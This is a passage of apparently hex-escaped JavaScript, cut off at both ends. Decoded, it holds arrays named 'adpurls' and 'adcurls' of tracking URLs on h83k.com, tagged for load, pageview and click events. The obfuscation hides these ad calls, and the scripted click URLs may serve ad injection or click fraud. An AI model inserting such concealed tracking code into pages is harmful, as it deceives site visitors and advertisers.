38\x58\x25\x32\x42\x42\x6b\x5a\x78\x6d\x78\x6e\x25\x32\x42\x42\x49\x59\x49\x52\x64\x6e\x32\x66\x32\x74\x45\x25\x32\x46\x71\x33\x39\x41\x4b\x25\x32\x42\x66\x77\x34\x4c\x65\x46\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x6c\x75\x63\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x34\x35\x31\x68\x36\x50\x31\x55\x4d\x74\x44\x48\x59\x70\x76\x67\x66\x58\x6a\x7a\x52\x35\x76\x6d\x75\x44\x5a\x6c\x4e\x52\x57\x71\x38\x53\x6c\x67\x52\x54\x5a\x44\x6d\x78\x50\x25\x32\x42\x72\x42\x4a\x41\x45\x66\x31\x46\x57\x30\x4e\x5a\x52\x33\x77\x54\x4b\x56\x66\x37\x25\x32\x42\x35\x57\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x7a\x69\x72\x6f\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x65\x39\x32\x38\x34\x6a\x53\x43\x71\x78\x37\x31\x37\x53\x76\x78\x64\x43\x78\x46\x54\x41\x4b\x4f\x57\x74\x42\x46\x42\x25\x32\x42\x51\x34\x56\x6e\x39\x43\x4c\x56\x38\x65\x25\x32\x42\x70\x53\x66\x45\x30\x52\x32\x66\x48\x70\x4b\x36\x69\x42\x58\x74\x71\x31\x43\x49\x6f\x37\x52\x30\x38\x4f\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x74\x6a\x67\x6f\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x63\x64\x33\x6f\x6e\x70\x5a\x47\x42\x33\x34\x6e\x67\x48\x6e\x36\x53\x4a\x34\x31\x66\x75\x68\x6c\x33\x41\x50\x52\x43\x7a\x43\x65\x75\x58\x76\x44\x4a\x52\x56\x49\x73\x47\x76\x64\x75\x79\x67\x4e\x38\x75\x45\x44\x4f\x45\x36\x35\x75\x6e\x63\x6b\x56\x70\x37\x76\x31\x61\x36\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x6d\x61\x61\x76\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x30\x30\x63\x56\x49\x42\x38\x34\x67\x52\x4b\x44\x4b\x4b\x63\x6e\x62\x6f\x59\x79\x33\x68\x37\x4c\x4c\x42\x78\x4d\x78\x7a\x25\x32\x42\x79\x76\x71\x75\x4e\x36\x78\x74\x38\x72\x4b\x53\x32\x48\x53\x77\x62\x32\x33\x30\x77\x41\x62\x30\x65\x48\x49\x44\x36\x51\x78\x79\x4f\x47\x54\x47\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x75\x7a\x79\x68\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x61\x32\x31\x67\x6c\x5a\x76\x44\x47\x25\x32\x42\x57\x36\x43\x70\x49\x76\x74\x7a\x35\x7a\x6f\x67\x37\x7a\x35\x76\x39\x75\x37\x30\x63\x73\x63\x31\x45\x6d\x4e\x6b\x38\x6a\x68\x63\x6e\x44\x58\x70\x59\x64\x30\x67\x41\x50\x30\x6a\x38\x67\x66\x55\x6c\x52\x76\x42\x56\x39\x46\x38\x56\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x62\x76\x6d\x6b\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x34\x62\x34\x51\x76\x67\x74\x39\x62\x72\x70\x55\x25\x32\x46\x7a\x49\x43\x62\x42\x30\x52\x4f\x66\x52\x6d\x34\x76\x55\x49\x64\x38\x61\x79\x45\x49\x34\x25\x32\x42\x42\x6b\x78\x31\x66\x30\x53\x76\x34\x6e\x78\x37\x73\x4a\x47\x36\x62\x58\x69\x69\x45\x54\x7a\x6c\x49\x4b\x77\x48\x79\x6e\x61\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x63\x74\x73\x79\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x61\x66\x31\x54\x77\x68\x78\x4c\x74\x61\x58\x30\x49\x25\x32\x42\x5a\x31\x34\x42\x63\x47\x44\x43\x51\x25\x32\x42\x4c\x56\x39\x4e\x74\x34\x72\x52\x6f\x6b\x36\x51\x73\x55\x4e\x53\x25\x32\x42\x61\x48\x42\x37\x79\x61\x4c\x61\x63\x44\x62\x61\x32\x68\x63\x46\x6d\x77\x74\x4d\x65\x37\x56\x55\x77\x49\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x64\x6f\x75\x65\x70\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x36\x66\x34\x52\x6d\x49\x49\x4f\x6e\x32\x45\x6a\x71\x78\x68\x46\x52\x77\x36\x25\x32\x46\x50\x72\x51\x54\x32\x68\x4a\x4b\x68\x34\x4d\x61\x4b\x78\x31\x58\x25\x32\x42\x74\x59\x6e\x61\x61\x41\x58\x56\x30\x48\x39\x62\x70\x4c\x43\x79\x4c\x74\x4f\x73\x59\x36\x73\x74\x75\x6a\x33\x47\x69\x37\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x6d\x75\x6b\x74\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x31\x30\x61\x52\x67\x74\x37\x41\x4c\x4d\x71\x73\x30\x73\x4c\x6d\x71\x45\x49\x6d\x5a\x4a\x56\x69\x71\x45\x48\x30\x75\x7a\x6d\x58\x75\x78\x69\x77\x58\x52\x46\x77\x36\x59\x49\x6a\x58\x43\x59\x25\x32\x42\x63\x6f\x6b\x25\x32\x46\x73\x32\x6f\x53\x48\x43\x63\x42\x32\x59\x31\x31\x6f\x6b\x34\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x71\x61\x64\x69\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x61\x38\x38\x66\x7a\x65\x5a\x6a\x37\x47\x61\x77\x58\x68\x46\x30\x6c\x36\x63\x43\x62\x55\x58\x36\x73\x25\x32\x46\x61\x5a\x4d\x6b\x74\x55\x49\x78\x35\x4d\x39\x4a\x35\x6a\x42\x58\x63\x36\x6a\x7a\x75\x64\x47\x76\x6a\x34\x30\x25\x32\x46\x69\x62\x6e\x39\x35\x32\x56\x4c\x77\x42\x48\x76\x30\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x6f\x62\x6d\x63\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x38\x39\x38\x4b\x25\x32\x42\x64\x37\x4f\x61\x36\x49\x32\x69\x54\x54\x57\x32\x4d\x58\x4b\x4d\x62\x76\x73\x25\x32\x42\x6f\x56\x35\x30\x50\x4d\x42\x72\x73\x52\x4a\x4d\x70\x6e\x55\x37\x54\x70\x33\x38\x58\x32\x25\x32\x42\x69\x6d\x4c\x6a\x38\x44\x72\x53\x5a\x4e\x47\x56\x76\x54\x6e\x4b\x42\x58\x31\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x6d\x7a\x75\x6f\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x62\x37\x65\x78\x70\x6a\x38\x64\x4a\x70\x6b\x75\x25\x32\x46\x67\x62\x41\x70\x42\x69\x51\x4b\x66\x63\x58\x51\x59\x39\x73\x4d\x37\x57\x74\x4b\x70\x66\x78\x36\x5a\x6f\x65\x72\x50\x61\x64\x7a\x34\x58\x54\x32\x63\x36\x59\x38\x35\x39\x44\x76\x31\x6d\x57\x58\x66\x45\x65\x75\x42\x51\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x67\x63\x67\x70\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x39\x30\x33\x32\x6e\x53\x68\x6a\x6a\x62\x66\x38\x6c\x6c\x6c\x62\x4c\x6f\x66\x64\x67\x31\x61\x36\x43\x6e\x57\x53\x39\x79\x50\x46\x41\x6b\x57\x77\x36\x49\x4d\x49\x4a\x7a\x63\x30\x4c\x25\x32\x46\x36\x69\x38\x54\x4d\x6a\x74\x55\x6d\x55\x72\x77\x65\x64\x6c\x55\x71\x4e\x79\x43\x46\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6c\x74\x6d\x71\x61\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x38\x31\x66\x65\x57\x70\x53\x78\x6c\x42\x25\x32\x42\x37\x43\x30\x6b\x42\x70\x6b\x41\x6e\x67\x44\x53\x75\x41\x54\x7a\x36\x34\x25\x32\x42\x56\x75\x51\x43\x69\x41\x48\x76\x66\x75\x38\x62\x62\x5a\x47\x44\x4b\x78\x34\x7a\x7a\x52\x62\x79\x25\x32\x42\x62\x6d\x7a\x43\x30\x72\x46\x6a\x63\x51\x75\x35\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x66\x73\x75\x6d\x79\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x64\x39\x32\x52\x7a\x71\x50\x63\x7a\x42\x4b\x4a\x32\x4a\x75\x52\x67\x7a\x79\x46\x30\x78\x53\x36\x62\x41\x46\x48\x44\x62\x79\x7a\x76\x6f\x6a\x35\x77\x49\x33\x71\x43\x43\x75\x25\x32\x46\x6d\x6a\x46\x6e\x39\x4a\x4f\x67\x43\x69\x72\x42\x77\x49\x66\x38\x63\x63\x31\x78\x77\x52\x71\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x66\x63\x77\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x35\x64\x65\x53\x36\x52\x63\x57\x31\x57\x4e\x7a\x79\x43\x72\x39\x41\x25\x32\x46\x7a\x25\x32\x46\x65\x6d\x37\x59\x4b\x43\x44\x59\x53\x53\x34\x4b\x37\x44\x75\x76\x6a\x25\x32\x46\x5a\x30\x4a\x48\x25\x32\x42\x63\x4b\x62\x61\x31\x6b\x4f\x61\x38\x39\x45\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x70\x75\x64\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x35\x34\x64\x55\x30\x37\x74\x75\x58\x38\x71\x6e\x61\x62\x65\x51\x62\x71\x52\x78\x68\x45\x65\x32\x76\x49\x38\x25\x32\x42\x6f\x41\x77\x6c\x4b\x42\x41\x58\x6e\x4d\x6a\x38\x36\x6c\x75\x25\x32\x46\x71\x36\x67\x48\x41\x64\x49\x7a\x33\x73\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x61\x76\x6f\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x37\x31\x62\x4d\x49\x42\x76\x36\x56\x63\x36\x50\x73\x44\x30\x35\x43\x55\x51\x35\x77\x4f\x73\x4f\x33\x35\x25\x32\x42\x25\x32\x46\x47\x39\x33\x42\x32\x43\x51\x79\x78\x71\x68\x44\x6c\x34\x74\x49\x34\x52\x25\x32\x42\x74\x57\x6c\x41\x42\x6f\x63\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x70\x78\x76\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x38\x31\x36\x25\x32\x42\x4c\x30\x46\x59\x45\x25\x32\x42\x36\x75\x62\x78\x61\x6e\x72\x50\x30\x65\x4f\x50\x50\x61\x74\x64\x4c\x57\x6e\x69\x42\x57\x68\x6c\x73\x31\x4a\x52\x35\x5a\x59\x44\x30\x6d\x31\x43\x7a\x73\x73\x6a\x34\x70\x61\x38\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x61\x76\x69\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x66\x30\x64\x68\x7a\x50\x37\x62\x6f\x52\x6e\x49\x34\x55\x37\x7a\x6b\x43\x31\x44\x65\x32\x5a\x58\x6d\x61\x64\x68\x57\x75\x79\x34\x4b\x78\x34\x49\x38\x7a\x75\x69\x46\x52\x75\x66\x6e\x57\x6d\x69\x4e\x73\x36\x77\x73\x4d\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x67\x66\x6d\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x30\x39\x64\x55\x44\x25\x32\x46\x53\x55\x4b\x46\x77\x53\x77\x30\x78\x6a\x6e\x52\x6a\x36\x59\x74\x67\x48\x48\x65\x74\x42\x37\x6f\x6c\x34\x52\x74\x78\x44\x41\x46\x59\x42\x67\x71\x79\x76\x4a\x75\x38\x47\x74\x58\x6c\x57\x44\x4d\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x7a\x6c\x6a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x32\x31\x36\x6e\x25\x32\x46\x61\x64\x78\x47\x4d\x78\x38\x6c\x54\x4d\x49\x36\x25\x32\x42\x37\x37\x5a\x42\x50\x6a\x31\x59\x43\x50\x25\x32\x46\x32\x75\x4c\x4d\x63\x46\x39\x78\x4d\x38\x4c\x77\x43\x50\x51\x6f\x73\x4e\x43\x37\x66\x44\x62\x52\x67\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x62\x79\x77\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x63\x31\x30\x4e\x49\x44\x56\x54\x67\x53\x4b\x54\x69\x6d\x49\x37\x69\x42\x41\x6c\x4d\x33\x43\x38\x50\x5a\x77\x61\x38\x45\x47\x64\x35\x79\x62\x78\x4c\x35\x46\x42\x71\x6e\x34\x54\x66\x25\x32\x42\x68\x43\x43\x4d\x6e\x64\x25\x32\x42\x67\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x6f\x6b\x62\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x64\x64\x38\x43\x6f\x48\x6c\x30\x6c\x62\x34\x49\x6b\x48\x55\x39\x4a\x70\x52\x77\x7a\x25\x32\x42\x37\x43\x56\x54\x43\x69\x4e\x48\x61\x35\x5a\x66\x6b\x63\x58\x71\x73\x66\x6b\x55\x4f\x74\x66\x45\x4e\x70\x74\x30\x4d\x71\x31\x63\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x75\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x36\x33\x30\x51\x50\x30\x6e\x71\x58\x57\x77\x30\x62\x49\x49\x38\x76\x52\x64\x7a\x4b\x6b\x4e\x38\x79\x5a\x41\x39\x51\x79\x68\x67\x51\x6f\x4e\x6f\x79\x61\x63\x44\x6f\x37\x48\x42\x43\x4a\x57\x4c\x31\x4e\x47\x48\x74\x55\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x79\x69\x76\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x36\x32\x32\x67\x70\x73\x6e\x62\x6e\x52\x36\x61\x67\x6c\x31\x42\x67\x4f\x35\x6b\x69\x58\x47\x74\x65\x70\x4a\x72\x58\x57\x64\x45\x4b\x44\x77\x77\x54\x51\x41\x5a\x36\x4b\x36\x6f\x59\x57\x54\x45\x58\x47\x39\x36\x56\x49\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x76\x64\x6e\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x37\x31\x30\x64\x6f\x58\x58\x6c\x44\x51\x7a\x4d\x54\x67\x74\x46\x42\x50\x72\x46\x4b\x71\x6a\x75\x61\x7a\x61\x6c\x4a\x7a\x59\x43\x5a\x4b\x30\x4d\x70\x42\x35\x32\x62\x33\x41\x38\x6b\x38\x39\x25\x32\x42\x66\x44\x31\x6d\x67\x55\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x73\x76\x63\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x35\x65\x35\x51\x63\x6e\x37\x66\x57\x51\x6c\x34\x79\x63\x35\x71\x46\x61\x66\x65\x70\x73\x57\x4c\x4e\x75\x25\x32\x42\x76\x35\x48\x67\x4e\x7a\x36\x7a\x49\x72\x51\x71\x69\x72\x57\x47\x6e\x31\x32\x39\x72\x4c\x6f\x44\x61\x6c\x34\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x71\x78\x69\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x65\x33\x36\x39\x41\x39\x42\x55\x55\x38\x50\x34\x66\x71\x65\x78\x36\x72\x35\x55\x6b\x69\x6a\x4b\x4f\x4d\x47\x52\x7a\x6b\x4c\x39\x64\x6c\x4a\x45\x42\x59\x47\x54\x4e\x4c\x39\x44\x66\x72\x31\x77\x25\x32\x42\x6a\x54\x53\x38\x59\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x72\x65\x68\x70\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x36\x61\x64\x31\x75\x4c\x55\x42\x6e\x37\x42\x59\x55\x32\x53\x71\x78\x6b\x55\x54\x4b\x69\x69\x59\x42\x31\x47\x4e\x30\x25\x32\x42\x71\x57\x61\x6e\x4b\x63\x56\x44\x51\x41\x57\x43\x6f\x4d\x6f\x42\x79\x6c\x6a\x45\x30\x6e\x51\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x70\x68\x66\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x36\x66\x37\x75\x4d\x34\x79\x63\x34\x5a\x59\x49\x4f\x4d\x43\x6b\x53\x25\x32\x42\x54\x79\x46\x6a\x44\x36\x4c\x78\x30\x4f\x34\x64\x78\x58\x79\x49\x77\x25\x32\x42\x59\x49\x4d\x46\x4b\x42\x49\x68\x64\x65\x6c\x44\x6c\x67\x59\x37\x54\x73\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6c\x6e\x7a\x75\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x30\x65\x64\x32\x75\x35\x34\x76\x53\x77\x46\x4d\x52\x32\x62\x65\x5a\x43\x4e\x31\x52\x46\x6b\x41\x41\x30\x78\x6b\x30\x6e\x7a\x78\x65\x70\x63\x4d\x4f\x41\x4b\x62\x42\x34\x53\x42\x51\x37\x4f\x4c\x74\x5a\x6d\x59\x35\x63\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6b\x66\x6d\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x35\x38\x37\x41\x48\x34\x61\x70\x35\x38\x48\x5a\x4f\x65\x44\x4e\x34\x6b\x63\x62\x43\x38\x25\x32\x46\x36\x6f\x51\x4b\x78\x76\x46\x56\x34\x36\x6e\x4e\x57\x6d\x68\x6e\x67\x56\x53\x32\x6a\x46\x53\x39\x52\x49\x45\x62\x7a\x71\x38\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x66\x63\x77\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x62\x31\x37\x30\x52\x79\x34\x51\x73\x7a\x46\x74\x55\x78\x6f\x6e\x69\x71\x71\x25\x32\x42\x66\x35\x69\x34\x59\x31\x6c\x36\x5a\x25\x32\x46\x30\x37\x77\x65\x25\x32\x46\x47\x4e\x5a\x35\x51\x54\x66\x36\x69\x4d\x4e\x6e\x68\x67\x64\x39\x69\x42\x35\x63\x52\x33\x73\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x70\x75\x64\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x64\x65\x30\x6c\x76\x58\x64\x64\x6c\x78\x74\x38\x59\x65\x44\x53\x5a\x30\x31\x36\x7a\x50\x38\x70\x6b\x35\x36\x48\x45\x35\x61\x6b\x6c\x58\x47\x58\x37\x57\x4e\x71\x64\x51\x71\x36\x31\x48\x37\x44\x78\x7a\x31\x76\x4a\x59\x4a\x64\x55\x45\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x61\x76\x6f\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x39\x30\x36\x43\x51\x55\x44\x6a\x75\x45\x6e\x75\x62\x78\x6f\x70\x74\x4f\x6d\x6c\x73\x25\x32\x42\x70\x61\x65\x43\x56\x73\x4c\x31\x66\x45\x65\x33\x34\x46\x37\x35\x35\x77\x4d\x79\x76\x49\x61\x6a\x75\x5a\x76\x4e\x6b\x49\x67\x4f\x68\x6e\x54\x45\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x70\x78\x76\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x37\x36\x61\x6e\x77\x64\x48\x68\x55\x45\x78\x56\x72\x38\x34\x39\x4c\x5a\x41\x64\x62\x6a\x76\x6c\x31\x6d\x6d\x56\x34\x49\x38\x37\x78\x32\x4d\x32\x69\x48\x52\x61\x44\x4d\x55\x43\x43\x53\x30\x58\x78\x71\x48\x79\x61\x75\x62\x35\x5a\x51\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x61\x76\x69\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x64\x35\x65\x76\x52\x63\x4a\x38\x69\x78\x68\x36\x73\x46\x43\x56\x58\x4b\x6e\x59\x78\x48\x63\x71\x73\x33\x66\x50\x6d\x6d\x43\x36\x46\x73\x48\x25\x32\x46\x44\x68\x4b\x35\x6c\x4e\x49\x36\x48\x63\x49\x77\x56\x71\x67\x4b\x61\x66\x58\x77\x4c\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x67\x66\x6d\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x38\x38\x61\x6d\x4b\x6a\x47\x77\x4b\x73\x32\x68\x6e\x50\x6d\x6d\x6c\x63\x62\x4e\x65\x4a\x55\x33\x65\x77\x31\x68\x53\x38\x33\x4e\x33\x39\x43\x4a\x49\x74\x64\x72\x53\x55\x6c\x78\x54\x25\x32\x46\x66\x61\x31\x32\x79\x4b\x55\x79\x77\x70\x75\x59\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x7a\x6c\x6a\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x62\x62\x35\x79\x45\x48\x6f\x4f\x45\x52\x6f\x68\x64\x67\x64\x4e\x61\x46\x43\x35\x4f\x68\x41\x46\x35\x76\x62\x74\x7a\x62\x4b\x46\x73\x72\x7a\x6b\x5a\x78\x4f\x30\x46\x67\x78\x25\x32\x42\x6c\x6a\x70\x54\x65\x59\x79\x62\x75\x35\x67\x4c\x36\x45\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x62\x79\x77\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x31\x37\x35\x61\x6c\x73\x6d\x41\x43\x76\x4d\x67\x6f\x68\x70\x6f\x48\x25\x32\x46\x6f\x25\x32\x46\x4f\x49\x6d\x32\x79\x46\x51\x4b\x44\x52\x6b\x38\x58\x79\x41\x53\x6e\x75\x37\x6f\x54\x4e\x54\x53\x33\x4f\x48\x6a\x35\x67\x41\x34\x6f\x61\x49\x36\x36\x73\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x6f\x6b\x62\x61\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x62\x63\x32\x78\x58\x58\x4d\x30\x4e\x51\x75\x4d\x48\x47\x6a\x6a\x66\x35\x53\x77\x71\x72\x76\x68\x47\x4e\x72\x76\x57\x70\x6f\x58\x75\x51\x76\x4d\x69\x55\x41\x79\x4d\x6d\x71\x50\x59\x51\x30\x56\x30\x5a\x34\x43\x79\x33\x65\x77\x49\x59\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x